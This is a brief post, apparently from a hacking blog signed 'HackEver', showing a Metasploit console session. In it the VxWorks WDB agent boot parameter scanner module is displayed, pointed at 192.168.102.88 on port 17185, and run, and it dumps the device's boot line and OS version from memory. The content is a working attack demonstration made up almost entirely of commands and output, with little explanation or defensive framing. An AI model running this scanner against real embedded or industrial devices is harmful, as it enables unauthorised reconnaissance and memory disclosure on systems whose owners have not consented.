 msf auxiliary(wdbrpc_bootline) > info
Name: VxWorks WDB Agent Boot Parameter Scanner
Module: auxiliary/scanner/vxworks/wdbrpc_bootline
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
hdm <hdm@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target address range or CIDR identifier
RPORT 17185 yes The target port
THREADS 1 yes The number of concurrent threads
Description:
Scan for exposed VxWorks wdbrpc daemons and dump the boot parameters
from memory
References:
http://blog.metasploit.com/2010/08/vxworks-vulnerabilities.html
http://www.kb.cert.org/vuls/id/362332
msf auxiliary(wdbrpc_bootline) > set rhosts 192.168.102.88
rhosts => 192.168.102.88
msf auxiliary(wdbrpc_bootline) > run
[*] 192.168.102.88: VxWorks5.5.1 PC PENTIUM host:vxworks
[*] 192.168.102.88: BOOT> lnPci(0,0)host:vxworks h=192.168.102.1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
HackEver